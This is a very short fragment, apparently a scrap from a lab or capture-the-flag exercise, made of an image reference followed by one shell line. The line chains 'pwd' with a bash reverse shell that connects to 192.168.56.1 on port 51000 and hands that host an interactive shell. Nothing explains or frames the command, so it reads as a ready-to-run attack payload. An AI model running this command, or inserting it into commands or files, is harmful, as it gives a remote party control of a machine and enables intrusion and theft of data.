 pwd && bash -i >& /dev/tcp/192.168.56.1/51000 0>&1
